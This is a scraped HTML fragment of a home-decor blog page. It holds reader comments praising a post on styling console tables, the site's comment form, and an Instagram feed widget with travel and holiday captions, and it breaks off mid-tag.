		<li id="comment-3803354" class="comment even thread-even depth-1">
			<article id="div-comment-3803354" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4edc9db14b9426a95c3faee0875d4f43f49ec1161d2ae1e3764bb23628a56c53?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4edc9db14b9426a95c3faee0875d4f43f49ec1161d2ae1e3764bb23628a56c53?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">sandyc</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/#comment-3803354"><time datetime="2014-09-05T13:23:27-08:00">September 5, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>What a great and another inspirational post, Kate, just after the inspiration of your &#8220;finished floors&#8221;.  And how timely.  Planned to re-home my wide/deep queen sleeper sofa (the &#8220;everybody has to have a couch&#8221; one that I moved with) when I got ready to redo the floors.  Figured why not now so moved it across the room and substituted a gorgeous 6&#8242; wide antique oak dropleaf table in it&#8217;s place (20&#8243; across the middle).  Now I have tons of room (don&#8217;t really need a sofa) and suddenly the dull vaulted ceiling behind the couch over which my 5&#8242;-wide aspen painting was being held captive has taken on new life and I&#8217;m excited about what I can do with it.  I already have a stand of green bamboo poles in a glass cylinder in the corner.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/?replytocom=3803354#respond" data-commentid="3803354" data-postid="41402" data-belowelement="div-comment-3803354" data-respondelement="respond" data-replyto="Reply to sandyc" aria-label="Reply to sandyc">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3805900" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3805900" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d19aec4b4e4445d13e43cfcf3bddcf89fea6dd77091d731bbc7ec1a5ff3002bd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d19aec4b4e4445d13e43cfcf3bddcf89fea6dd77091d731bbc7ec1a5ff3002bd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.ahomefullofcolor.com" class="url" rel="ugc external nofollow">shavonda@ahomefullofcolor</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/#comment-3805900"><time datetime="2014-09-06T22:30:03-08:00">September 6, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love all of these! I also love to incorporate fresh flowers and a scented candle. Theres something about pretty seasonal blooms and a great scent that feels so welcoming:)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/?replytocom=3805900#respond" data-commentid="3805900" data-postid="41402" data-belowelement="div-comment-3805900" data-respondelement="respond" data-replyto="Reply to shavonda@ahomefullofcolor" aria-label="Reply to shavonda@ahomefullofcolor">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3806337" class="comment even thread-even depth-1">
			<article id="div-comment-3806337" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6ab80e3de4c93c3413eaef67a140247f5ee700181eb58f139fa3d0a1009a7308?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6ab80e3de4c93c3413eaef67a140247f5ee700181eb58f139fa3d0a1009a7308?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.etsy.com/shop/CrochetByDeidre" class="url" rel="ugc external nofollow">Deidre</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/#comment-3806337"><time datetime="2014-09-07T04:50:58-08:00">September 7, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love Fall!  I really like the more rustic/natural elements brought to some of these consoles &#8211; especially the branches and chopped wood.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/?replytocom=3806337#respond" data-commentid="3806337" data-postid="41402" data-belowelement="div-comment-3806337" data-respondelement="respond" data-replyto="Reply to Deidre" aria-label="Reply to Deidre">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3806889" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3806889" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c5dc90e43635933017c16af1f87c661168a73937316f0ee85c05a98803f93d34?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5dc90e43635933017c16af1f87c661168a73937316f0ee85c05a98803f93d34?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://sittingonmydockofthebay.blogspot.com/" class="url" rel="ugc external nofollow">Hope</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/#comment-3806889"><time datetime="2014-09-07T14:20:41-08:00">September 7, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Great post!  I was just looking at console tables yesterday!  I keep holding off hoping something vintage that will work for my space will turn up.  Love the first picture, but especially picture #4.  Love the lamps and candles on the console.                               Hope  <a href="https://sittingonmydockofthebay.blogspot.com" rel="nofollow ugc" class="external">http://sittingonmydockofthebay.blogspot.com</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/?replytocom=3806889#respond" data-commentid="3806889" data-postid="41402" data-belowelement="div-comment-3806889" data-respondelement="respond" data-replyto="Reply to Hope" aria-label="Reply to Hope">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3807009" class="comment even thread-even depth-1">
			<article id="div-comment-3807009" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cd1cefc38ed0960d8fc6b5e597c4da4391f8ffb49043fe1e9ba3015b81bb0a9e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd1cefc38ed0960d8fc6b5e597c4da4391f8ffb49043fe1e9ba3015b81bb0a9e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.mydesignchic.com" class="url" rel="ugc external nofollow">Design Chic</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/#comment-3807009"><time datetime="2014-09-07T16:05:37-08:00">September 7, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love how these are all so beautifully styled.  The branches on top with the baskets underneath are a favorite!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/?replytocom=3807009#respond" data-commentid="3807009" data-postid="41402" data-belowelement="div-comment-3807009" data-respondelement="respond" data-replyto="Reply to Design Chic" aria-label="Reply to Design Chic">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3808299" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3808299" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b4949ca5717fe4bc171e94facb00427c0b11ebb9583f205add46948c4935141d?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4949ca5717fe4bc171e94facb00427c0b11ebb9583f205add46948c4935141d?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://everdrywisconsin.com/" class="url" rel="ugc external nofollow">Everdry Wisconsin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/#comment-3808299"><time datetime="2014-09-08T06:16:28-08:00">September 8, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m always wondering what to put on these and how to arrange things. This is really helpful! Thank you so much!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/09/no-fail-objects-for-styling-a-console-table/?replytocom=3808299#respond" data-commentid="3808299" data-postid="41402" data-belowelement="div-comment-3808299" data-respondelement="respond" data-replyto="Reply to Everdry Wisconsin" aria-label="Reply to Everdry Wisconsin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .commentlist -->

		
		
	
		<div id="commentform-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment! <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/09/no-fail-objects-for-styling-a-console-table/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://centsationalstyle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Keep the conversation going! Your email address will not be published.<span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post" /> <input type='hidden' name='comment_post_ID' value='41402' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a01233ee8f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="65"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>		</div>


</div><!-- #comments .comments-area -->

											<div class="single-post-instagram-feed">
							<h3 class="page-title"><a href="//instagram.com/centsationalstyle">Lately on Instagram (@centsationalstyle)</a>
							
<div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="9" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{&quot;cachetime&quot;:30}"  data-postid="41402" data-locatornonce="9f649ca00b" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
	<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/centsationalstyle/" title="@centsationalstyle">
		<div class="sbi_header_text">
			<div class="sbi_header_img"  data-avatar-url="https://scontent-lga3-2.cdninstagram.com/v/t51.2885-19/434528291_4111717162450783_3995066106849388867_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy42MjUuQzMifQ%3D%3D&amp;_nc_ohc=dJNj5F5z8QkQ7kNvwE-AOss&amp;_nc_oc=AdnXa7ULP_K6OKJDTiJzQlmh9Yu4aamvuHs5fNVbXfP4dKxygmVBIc7OWL0g6I7EetU&amp;_nc_zt=24&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGvKyG5rrIzS6OqdspsfcNxAmZIK8zzHGhAChLgA4MnNRR1jk5Nn82ywFY9hhZOoGEd8Y-W0qC-Tg&amp;oh=00_Afg0JYbRLy3Cm2VT26QsrsMBOHJaEdKlcurPsNGM3tMhsQ&amp;oe=6912DE33">
									<div class="sbi_header_img_hover"  ><svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg></div>
					<img  src="https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/centsationalstyle.webp" alt="" width="50" height="50">
				
							</div>

			<div class="sbi_feedtheme_header_text">
				<h3>centsationalstyle</h3>
									<p class="sbi_bio">renovator + globetrotter <br>
design + travel blog<br>
print shop: @restlessartco<br>
📍sonoma, california</p>
							</div>
		</div>
	</a>
</div>

	<div id="sbi_images"  style="gap: 10px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17844983814599861" data-date="1762116271">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQkWTLIk98T/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&#038;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&#038;oe=6912CFB3"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.82787-15\/573478392_18543388582015142_5782309734272408595_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MOScJt8MKOkQ7kNvwFj7NQl&amp;_nc_oc=AdlP-Y1KhDDe2-f8NYmELGPJIGbNdRDZ6W_Rtfpbgw98Oyq5HCUpNvF4dMLc1I-fyXA&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afi1MNLgStJVWQ16E5t_riOg_SIdBWcV27Q1y5j7Dmdovw&amp;oe=6912CFB3&quot;}">
			<span class="sbi-screenreader">Happy November friends 🍂🍁 I shared a list of sourc</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy November friends 🍂🍁 I shared a list of sources for keepsake table linens on the blog this weekend. I’m planning my Thanksgiving table already, are you?" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18383198017135100" data-date="1757940543">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOn5u0MgGit/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.82787-15/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&#038;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&#038;oe=6912FA8F"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.82787-15\/547848435_18534855250015142_6510879650973115390_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=fJat1HCYWfoQ7kNvwGn-lM7&amp;_nc_oc=Adk_5Whth18rsG0wn2m9U9ZQvij-kM6JYh7m291u7T4oNybpOzaYS1mRZMXk6uk504k&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_AfjzCCIiRkSvAmTQippJ3m0NlRfHebnSXm9LWfrg10pISA&amp;oe=6912FA8F&quot;}">
			<span class="sbi-screenreader">September in London 🇬🇧 We enjoyed the cafes, museu</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="September in London 🇬🇧 We enjoyed the cafes, museums, parks and gardens, building facades, and cultural charm. Also lucked out with mostly fine weather but of course there was a spot of rain - it is London after all ☔️. We also spent two days in Bath and attended the Jane Austen festival - I’ll write a blog post all about it. It was my fourth trip to London and my favorite so far. Enjoy this tiny glimpse of this splendid city." aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18068037599183254" data-date="1756678714">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DOCS-8bkkC8/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.82787-15/541815458_18531823216015142_4395594511988727820_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=yMaYqpAiX1oQ7kNvwE6wrOv&#038;_nc_oc=Adl9UFeIxVRw-ARVsJxFbFa3n-rZlwn54x5TgPYfZiE9b-C5KnG-rhcKy5FeH2PX530&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afhlcgq-4XLmIqTXtdOj1z4kTxKcAk-Cw7xMVsn12w5PRA&#038;oe=6912DD07"
